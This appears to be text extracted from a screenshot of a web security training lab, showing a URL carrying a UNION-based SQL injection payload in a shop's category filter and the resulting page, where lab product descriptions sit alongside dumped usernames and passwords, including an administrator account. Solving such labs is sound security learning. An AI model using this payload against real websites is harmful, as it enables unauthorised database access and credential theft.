 https://0abd008903ad67d980891c4b008e0049.web-security-academy.net/filter?category=Accessories'UNION SELECT%20 username,password FROM users--
B
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
carlos
chtnaxlcl2zr95gba4fk
administrator
46u4s9gg35yckmh4hs5t
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
wiener
m13f97z2duimaks2jq05